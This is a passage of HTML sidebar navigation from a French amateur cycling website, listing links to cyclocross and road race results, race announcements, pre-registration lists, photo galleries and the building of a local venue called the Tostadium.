                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/soues-65-25-01-2026.html">
                    SOUES (65) 25/01/2026
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
